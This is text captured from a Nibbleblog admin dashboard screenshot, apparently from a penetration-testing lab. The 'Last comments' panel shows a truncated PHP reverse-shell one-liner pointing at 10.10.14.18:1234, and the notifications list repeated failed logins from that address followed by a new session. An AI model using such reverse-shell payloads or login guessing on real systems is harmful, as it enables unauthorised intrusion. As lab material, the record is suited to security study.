 nibbleblog - Dashboard
Dashboard
View Blog
Log out
Publish
Comments
Manage
Settings
Themes
Plugins
Quick start
New post New page Manage posts
General settings Regional Change theme
Draft posts
There are no draft posts.
Last comments
php -r &#039;$sock=fsockopen(&quot;10.10.14.18&quot;,1234);ex…
08 January - 14:46:24 · Author: hello
Notifications
You have a new comment
08 January - 14:46:24 · IP: 10.10.14.18
New session started
08 January - 14:41:57 · IP: 10.10.14.18
Login failed attempt
08 January - 14:29:38 · IP: 10.10.14.18
Login failed attempt
08 January - 14:26:49 · IP: 10.10.14.18
Login failed attempt
08 January - 14:26:00 · IP: 10.10.14.18
Login failed attempt
08 January - 13:50:48 · IP: 10.10.14.18
Login failed attempt
08 January - 13:50:36 · IP: 10.10.14.18
Login failed attempt
08 January - 13:46:54 · IP: 10.10.14.18